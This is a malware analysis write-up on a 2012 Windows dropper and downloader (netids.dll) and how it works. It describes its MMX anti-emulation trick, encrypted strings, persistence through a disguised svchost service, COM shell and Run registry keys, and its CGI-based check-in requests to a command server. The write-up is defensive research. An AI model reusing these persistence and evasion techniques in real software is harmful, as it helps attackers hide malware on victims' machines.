I don't know how the initial Dropper will be delievered to the victim, because a .dll in some way has to be loaded (Export function call, rundll32.exe, ...). Some reports on ThreatExpert indicate that the Dropper is executed with the help of an exploit (Adobe Acrobat, Microsoft Word):

<http://threatexpert.com/reports.aspx?find=netids.dll&x=10&y=12>(Note: Sometimes Threatexpert doesn't work)

Maybe the malware is used for a targeted attack in a spearfishing campaign. I also have found a Symantec report from 2011 mentioning some behaviours of the .dll, but it seems the one I have analyzed is a newer version of the malware family:

[http://www.symantec.com/security\\_response/writeup.jsp?docid=2011-090714-2907-99&tabid=3](http://www.symantec.com/security_response/writeup.jsp?docid=2011-090714-2907-99&tabid=3)

# **What makes this malware interesting:**

- It makes use of an unknown (AV) Anti-Emulation technique
- Contains Anti-Debugging and Anti-Reversing techniques
- Suspicious strings and the payloads are encrypted
- Suspicious Windows API functions are dynamically resolved
- Downloader and final Payload are (also) implemented as a Windows Service
- Uses multiple encryption techniques (e.g. RC5/6)
- Uses the "Common Gateway Interface" (cgi) for data transfers
- Supports Unicode encoding

The malware was coded in C/C++ programming language with inline Assembly, is written very well, uses several "advanced" encryption schemes (compared to the usual suspects) and the hardcoded IP addresses to the Servers leads, among others, to hosting providers in Panama (see Appendixes for whois information).

Because the malware is designed to look as legit as possible, the detection rates at time of this writing (2 months ago) are very low. The Dropper is detected by only 2/43 AV engines and the Downloader by only 4/43:

# **(Initial) Dropper**

Sample: sample.dll Size: 41.472 Bytes Timestamp: 19.07.2012 10:15:53 MD5: D4E99548832B6999F00E8D223C6FABBD [https://www.virustotal.com/file/d5debe5d88e76a409b9bc3f69a02a7497d333934d66f6aaa30eb22e45b](https://www.virustotal.com/file/d5debe5d88e76a409b9bc3f69a02a7497d333934d66f6aaa30eb22e45b81a9ab/analysis/) 81a9ab/analysis/

# **Downloader**

Sample: netids.dll Size: 11.776 Bytes Timestamp: 17.05.2012 08:24:42 MD5: CCAB60D3B6AA5FA0C23A5AE59EABCF54 [https://www.virustotal.com/file/4a9efdfa479c8092fefee182eb7d285de23340e29e6966f1a7302a765037](https://www.virustotal.com/file/4a9efdfa479c8092fefee182eb7d285de23340e29e6966f1a7302a76503799a2/analysis/) 99a2/analysis/#### **The Initial Dropper**

So let's start to examine the initial Dropper. A view with a Hexeditor shows the Rich Header, so a Microsoft Compiler was used to build the .dll. We also see a lot of C++ runtime strings and messages which show the file was coded in C/C++. Thereafter we see the Import Table with some interesting API functions, e.g. for creating a Windows Service (OpenSCManager, CreateService, ...). There follows the export information with only one function ("Start"). At last we can see some Unicode strings which are later used for Service creation:

Network Identification Service ntsvcs software\microsoft\windowsnt\currentversion\svchost ServiceDllUnloadOnStop **ServiceDII** parameters system\currentcontrolset\services\Network Identification Service CoInitializeSecurityParam software\microsoft\windows nt\currentversion\svchost\ntsvcs Service for network identification control data\svchost.exe -k ntsvcs

After viewing the hexadecimal output we open our Resource-Editor and see the only resource is "B" -> "284". The resource's size is 11.776 Bytes and looks like random data.

Let's start to do a further analysis and take a look into the code of this malware. We open up IDA Pro, load the .dll and land in the DllMain routine. If we take a look at the "Exports" we see, beside the DllEntryPoint function (which every Dll has, because of the needed Entrypoint), the only exported function is "Start". But before we examine this routine, let's take a quick look at the "Functions". We see a lot of C++ runtime functions, a few Windows API functions and two functions which look like Entrypoints (DllEntrypoint, DllMain). What is the real Entrypoint?

A .dll build with a Microsoft C++ compiler and the C/c++ run-time library looks like it has 2 "Entrypoints". The function \_DllMainCRTStartup (in IDA Pro named DllEntrypoint) does some internal [runtime stuff and calls DllMain \(http://msdn.microsoft.com/en](http://msdn.microsoft.com/en-us/library/aa295784%28v=vs.60%29.aspx)us/library/aa295784%28v=vs.60%29.aspx). So we can skip the DllEntrypoint function and take a look into DllMain (what IDA Pro showed us on beginning). The only interesting operation in DllMain is the

storage of the handle to the DLL module in a global variable for later use. Now let's take a look into the Start() function.

At the beginning two MMX instructions (movd, pslld) are executed to throw out AntiVirus Emulators:

mov [ebp+var\_20], 54AF97E1h movd mm0, [ebp+var\_20] pslld mm0, 2 movd [ebp+var\_20], mm0|               | mov<br>mov<br>mou<br>mou<br>mou<br>mov<br>movd<br>pslld<br>movd<br>imp | [ebp+var 9], 14h<br>[ebp+var 8], 36h<br>[ebp+var 7], 28h<br>[ebp+var 6], 9Eh<br>[ebp+var 5], 8Ah<br>[ebp+var 20], 54AF97E1h<br>mm0, [ebp+var 20]<br>mn0, 2<br>[ebp+var 20], mm0<br>short loc 10001704 |
|---------------|------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|               | or<br>imp.                                                             | eax, OFFFFFFFFh<br>loc 10001856                                                                                                                                                                       |
| loc 10001704: | lea<br>push<br>push                                                    | : CODE XREF: Start+4ATi<br>eax, [ebp+var TmpBuffer]<br>eax<br>Й                                                                                                                                       |

Figure 2: Anti Emulation code

An exception, which occurs if this instructions aren't handled correctly is catched by the malware and the .dll exits without doing anything. Next, a function is called which decrypts a bunch of strings, .dll names and function names in the .data section which are then used for subsequent operations:

{0B115951-84FD-43E7-A2D8-F3C4D36F4BEA} SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad **ThreadingModel** Apartment Software\Classes\CLSID\%s\InProcServer32 **NetIDS** \mscsv.tmp \netids.dll \els.dll kernel32.dll **GetProcessHeap** GetSystemDirectoryA lstrcatA **CreateFileA** GetSystemTime SystemTimeToFileTime **GetFileTime** CloseHandle **FindResourceA LoadResource LockResource SizeofResource GetFileAttributesA** MoveFileExA **WriteFile SetFileTime** ADVAPI32.dll RegCreateKeyA RegSetValueExA**RegCloseKey** RegOpenKeyA MSVCRT.dll sprintf shell32.dll SHGetFolderPathA RUNDLL32.EXE "%s",Init1.Software\Microsoft\Windows\CurrentVersion\Run

With the help of LoadLibrary() and GetProcAddress() some of the decrypted API functions then get dynamically resolved. Thereafter the malware gets the OS version (MajorVersion, MinorVersion) and stores it for the installation part. Then the resource section is loaded into memory and decrypted with the same decryption routine as before. Now we can see the resource section is another PE file (the Downloader). There follows the installation of the decrypted PE file.



Figure 3: Overview of the Initial Dropper

The installation part first looks for the file time of "els.dll" (Windows Event Viewer Snapin) which resides in Windows's system folder (Windows XP SP3) and stores it. If the file "els.dll" isn't found, the malware acquires the system time and converts it to file time format (SystemTimeToFileTime()). Thereafter it checks on which Windows OS version it is executed and acts accordingly:

# **Windows prior to Vista (e.g. Windows XP)**

The decrypted file from resource section (Downloader) is written to system directory as "netids.dll". Then the file's time is set to one of the above received times. To ensure startup persistency on the system the malware creates the Windows Service "Network Identification Service" (Description: "Service for network identification control data") with binary path "C:\WINDOWS\system32\svchost.exe -k ntsvcs". Then it registers the Windows Service "ntsvcs" in the Service Control Manager (SCM) database by creating the following registry keys:HKEY\_LOCAL\_MACHINE\software\microsoft\windows nt\currentversion\svchost\ntsvcs |-> CoInitializeSecurityParam = 0x00000001

HKEY\_LOCAL\_MACHINE\system\currentcontrolset\services\Network Identification Service |-> parameters Value: ServiceDll = C:\WINDOWS\system32\netids.dll Value: ServiceDllUnloadOnStop = 0x00000001

HKEY\_LOCAL\_MACHINE\software\microsoft\windows nt\currentversion\svchost\ntsvcs Value: ntsvcs = Network Identification Service

This way the malware looks like a legit application and it kills two birds with one stone. By indirectly injecting the dll into SvcHost the binary path of the Windows Service "Network Identification Service" just shows "C:\WINDOWS\system32\svchost.exe -k ntsvcs", nothing that looks suspicious at first. And by using the svchost.exe process for sending all the network traffic, it doesn't look suspicious at first as well, because svchost.exe normally produces network traffic. Also svchost.exe is often a trusted process in desktop firewall rules so it should bypass most of them. If for some reason the above registry creations are failing, the malware creates a COM object and registers it in the shell:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\CLSID\{0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}

|-> InProcServer32 = C:\WINDOWS\system32\netids.dll

Value: ThreadingModel = Apartment

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad Value: NetIDS = {0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}

Chosing this way, the malware is started by Explorer.exe on Windows startup, because Explorer.exe is the shell for Windows.

# **Windows Vista and above (e.g. Windows 7)**

The file's installation folder is get with help of SHGetFolderPath() function (CSIDL\_FLAG\_CREATE + CSIDL\_LOCAL\_APPDATA). Into this hidden folder (C:\Documents and Settings\<User>\Local Settings\Application Data) the file "netids.dll" is written and then the following registry key is created to ensure startup persistency when the user logs in:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run Value: NetIDS = RUNDLL32.EXE "C:\Documents and Settings\<User>\Local Settings\Application Data\netids.dll", Init1

That's the whole functionality of the Dropper, so let's move on to the Downloader.

# **The Downloader (netids.dll)**

According to which startup/installation method is used, the Downloader starts in different ways. We can summarize the "Explorer.exe" and "Windows Vista and above" startup routines into one description, because the exported function "Init1" which is called on "Windows Vista and above" startup method just waits for completion of DllMain() function (WaitForSingleObject()).So we have the first startup routine which is the calling of DllMain() ("Explorer.exe" + "Windows Vista and above") and the other (Windows Service) which is calling ServiceMain(). What both have in common is the creation of a main Thread with all the Downloader's functionality, but let's see...

# **DllMain() startup method**

This method decrypts strings, function names and .dll names as we saw in the initial Dropper for subsequent use. The decryption routine is different than the one used in the initial Dropper. With the decrypted function and .dll names the malware then resolves some API function addresses and uses it to create the main Thread.

# **ServiceMain() startup method**

Starts with the registration of the Service Control Handler (RegisterServiceCtrlHandlerEx()). The Service Control Handler handles SERVICE\_CONTROL\_STOP, SERVICE\_CONTROL\_INTERROGATE and SERVICE\_CONTROL\_SHUTDOWN control codes and sets the appropriate elements of SERVICE\_STATUS structure (SetServiceStatus()). Then it also creates the main Thread and executes it.

# **Main Thread**

The main Thread first calls the same Anti Emulation technique as the initial Dropper. Thereafter a bunch of API function addresses are resolved with help of LoadLibrary() and GetProcAddress(). To decrypt additional data the decryption function is called another time. Now the malware gets the Volume Serial Number, the Computer Name, the OS Version (Major, Minor) and stores it in a string of the following format for later use:

<ComputerName><VolumeSerialNumber>-<OSMajorVersion>\_<OSMinorVersion>

Next, a sub-Thread is created which handles the main tasks of the malware (see below). There follows the sending of an initialization message to the Server with content "T0s=" (Base64 encoded "OK" string) in the following format:

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion>

The "brvc.cgi" script/program is used for processing status messages (as we will see also later). If for some reason the sending of the initialization message failed, the main Thread sleeps for 5 minutes and then tries again to send the message. As you can see, the message is send with HTTP POST request method and is Base64 encrypted with the help of CryptBinaryToString() function. For network communication the Downloader uses the "Common Gateway Interface"

[\(https://en.wikipedia.org/wiki/Common\\_Gateway\\_Interface](https://en.wikipedia.org/wiki/Common_Gateway_Interface)). With the Common Gateway Interface a client (normally a browser, in our case the malware) can send data as part of the HTTP request (POST/GET method) that gets processed on the Server with help of a program/script. This program/script is executed on the Server by the HTTP daemon (httpd) and can be coded in any language (C, Perl, Python, ...) as long as it is able read from the standard input, write to the standard output and has access to environment variables.

That's all the functionality of the main Thread, let's continue with the sub-Thread.

